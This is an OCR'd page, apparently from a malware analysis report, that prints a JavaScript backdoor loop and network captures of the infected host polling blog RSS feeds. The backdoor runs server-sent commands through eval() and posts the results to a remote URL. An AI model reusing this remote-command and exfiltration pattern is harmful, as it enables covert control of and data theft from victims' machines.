if (commands != null) {
          var commandresult = "";
          for (var i = 0; i < commands.length; i++) {
            var result = "no response";
            try {
              result = eval($.Decode(commands[i].value));
            } catch (e) {}
            if (i > 0) {
              commandresult += ",";
            }
            commandresult +=
              "'" + commands[i].id + "':'" + escape(result) + "'";
          }
          if (commandresult.length > 0) {
            commandresult = "{" + commandresult + "}";
            $.oHttp.Open("POST", $.sXmlUrl, false);
            $.oHttp.setRequestHeader(
              "CONTENT-TYPE",
              "application/x-www-form-urlencoded"
            );
            $.oHttp.Send(
              $.sURLParam +
                "&command=result&commandresult=" +
                commandresult
            );
          }
[New request on port 80.]
  GET /The-first-blog-b1/RSS-b1-rss2-posts.htm HTTP/1.1
  Accept: */*
  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624
Firefox/3.5
  Accept-Encoding: gzip, deflate
  Host: kumardeep.sosblogs.com
  Connection: Keep-Alive

[Sent http response to client.]


[Received new connection on port: 80.]
[New request on port 80.]
  GET /anilchopra/feed/ HTTP/1.1
  Accept: */*
  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624
Firefox/3.5
  Accept-Encoding: gzip, deflate
  Host: blogs.rediff.com
  Connection: Keep-Alive

[Sent http response to client.]


[Received new connection on port: 80.]
[New request on port 80.]
  GET /kapoorsunil09/profile/rss HTTP/1.1
  Accept: */*
  User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.9.1) Gecko/20090624
Firefox/3.5
  Accept-Encoding: gzip, deflate
  Host: www.blogster.com
  Connection: Keep-Alive
10/11